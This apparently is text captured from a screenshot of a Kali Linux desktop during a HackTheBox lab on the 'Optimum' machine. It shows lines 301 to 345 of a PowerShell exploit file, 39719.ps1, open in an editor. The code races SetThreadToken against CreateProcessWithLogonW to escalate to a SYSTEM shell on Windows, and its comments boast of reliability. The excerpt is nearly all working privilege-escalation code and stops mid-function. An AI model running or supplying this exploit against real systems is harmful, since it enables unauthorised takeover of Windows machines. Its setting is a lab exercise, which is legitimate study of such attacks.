 /home/kali/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit/39719.ps1 - Mousepad
File Edit Search View Document Help
301 # Simple PS runspace definition
302 echo "[>] Starting token race"
303 $Runspace = [runspacefactory]::CreateRunspace()
304 $StartTokenRace = [powershell]::Create()
305 $StartTokenRace.runspace = $Runspace
306 $Runspace.Open()
307 [void]$StartTokenRace.AddScript({
308 Param ($hThread, $hDuplicateTokenHandle)
309 while ($true) {
310 $CallResult = [Advapi32]::SetThreadToken([ref]$hThread, $hDuplicateTokenHandle)
311 }
312 }).AddArgument($hThread).AddArgument($hDuplicateTokenHandle)
313 $AscObj = $StartTokenRace.BeginInvoke()
314
315 echo "[>] Starting process race"
316 # Adding a timeout (10 seconds) here to safeguard from edge-cases
317 $SafeGuard = [diagnostics.stopwatch]::StartNew()
318 while ($SafeGuard.ElapsedMilliseconds -lt 10000) {
319
320 # StartupInfo Struct
321 $StartupInfo = New-Object STARTUPINFO
322 $StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo) # Struct Size
323
324 # ProcessInfo Struct
325 $ProcessInfo = New-Object PROCESS_INFORMATION
326
327 # CreateProcessWithLogonW --> lpCurrentDirectory
328 $GetCurrentPath = (Get-Item -Path ".\" -Verbose).FullName
329
330 # LOGON_NETCREDENTIALS_ONLY / CREATE_SUSPENDED
331 $CallResult = [Advapi32]::CreateProcessWithLogonW(
332 "user", "domain", "pass",
333 0x00000002, "C:\Windows\System32\cmd.exe", "",
334 0x00000004, $null, $GetCurrentPath,
335 [ref]$StartupInfo, [ref]$ProcessInfo)
336
337 #---
338 # Make sure CreateProcessWithLogonW ran successfully! If not, skip loop.
339 #---
340 # Missing this check used to cause the exploit to fail sometimes.
341 # If CreateProcessWithLogon fails OpenProcessToken won't succeed
342 # but we obviously don't have a SYSTEM shell :'( . Should be 100%
343 # reliable now!
344 #---
345 if (!$CallResult) {
Burp Sui... cherry.ct... AutoDra... /home/k... /home/k... /home/k... /home/k... /home/k... /home/k... /home/k... kali@kali... kali@kali... kali@kali... exploit - ... 07:05 AM